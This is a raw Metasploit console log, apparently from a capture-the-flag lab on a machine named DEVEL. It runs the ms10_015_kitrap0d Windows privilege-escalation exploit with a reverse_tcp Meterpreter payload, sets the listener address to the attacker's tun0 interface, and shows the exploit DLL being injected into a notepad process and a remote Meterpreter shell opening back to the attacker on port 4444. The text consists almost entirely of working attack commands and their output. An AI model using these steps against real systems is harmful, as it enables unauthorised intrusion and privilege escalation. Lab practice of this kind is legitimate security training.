 msf5 exploit(multi/handler) > use exploit/windows/local/ms10_015_kitrap0d
msf5 exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > set session 3
session => 3
msf5 exploit(windows/local/ms10_015_kitrap0d) > set lhost tun0
lhost => tun0
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] Launching notepad to host the exploit...
[+] Process 1240 launched.
[*] Reflectively injecting the exploit DLL into 1240...
[*] Injecting exploit into 1240 ...
[*] Exploit injected. Injecting payload into 1240...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (180291 bytes) to 10.10.10.5
[*] Meterpreter session 4 opened (10.10.14.9:4444 -> 10.10.10.5:49160) at 2020-03-06 17:02:15 +0530
meterpreter > sysinfo
[-] Unknown command: sysinfo.
meterpreter > sysinfo
Computer : DEVEL
OS : Windows 7 (6.1 Build 7600).
Architecture : x86
System Language : el_GR